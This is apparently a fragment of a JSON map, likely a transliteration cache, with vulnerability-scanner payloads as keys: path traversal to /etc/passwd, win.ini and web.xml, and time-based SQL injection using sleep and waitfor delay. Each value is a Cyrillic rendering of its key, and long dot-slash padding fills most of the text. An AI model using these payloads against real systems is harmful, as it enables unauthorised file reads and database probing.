.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.","\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/etc\/passwd":"\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","\/WEB-INF\/web.xml":"\/\u0412\u0415\u0411-\u0406\u041d\u0424\/\u0432\u0435\u0431.\u0445\u043c\u043b","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z":"0\u041e\u0420(\u0456\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0))\u0425\u041e\u0420\u042c\u0417","C:\\WINDOWS\\system32\\drivers\\etc\\hosts":"\u0426:\u0456\u043d\u0434\u043e\u0441\u0441\u0438\u0441\u0442\u0435\u043c32\u0434\u0440\u0456\u0432\u0435\u0440\u0441\u0435\u0442\u0433\u043e\u0441\u0446","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini":"\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0431\u0443\u0442.\u043d\u0456","0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z":"0\"\u0425\u041e\u0420(\u0456\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0))\u0425\u041e\u0420\"\u0417","..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini":"..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e\u0432\u0456\u043d\u0434\u043e\u0432\u0441\u044e\u0432\u0456\u043d.\u043d\u0456","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/":"(\u0441\u0435\u043b\u0435\u0446\u0442(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446\u0442(\u0441\u043b\u0435\u043f(15)))\u0432)\/*\u044c+(\u0441\u0435\u043b\u0435\u0446\u0442(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446\u0442(\u0441\u043b\u0435\u043f(15)))\u0432)+\u044c\"+(\u0441\u0435\u043b\u0435\u0446\u0442(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446\u0442(\u0441\u043b\u0435\u043f(15)))\u0432)+\"*\/","\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/windows\/win.ini":"\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/windows\/win.ini":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","-1; waitfor delay '0:0:15' --":"-1; \u0432\u0430\u0456\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/windows\/win.ini":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\":"unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\